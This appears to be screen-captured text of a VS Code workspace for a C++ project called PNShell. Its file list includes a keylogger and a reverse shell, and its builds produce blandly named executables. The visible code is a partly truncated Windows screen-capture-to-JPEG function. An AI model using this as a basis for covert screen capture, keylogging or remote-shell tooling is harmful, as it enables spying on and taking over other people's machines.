 File Edit Selection View ··· PNShell
EXPLORER ···
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
339
n.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
src > window_viewer.cpp > capture_screen()
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi,
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
PNShell.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\PNShell.exe
libarbys.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libarbys.exe
libval.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libval.exe
window_viewer.cpp
libwv.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libwv.exe
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> c:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\
build\Release\libwv.exe
TAM: 3145728
TAM: 3145728
TAM: 3145728
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier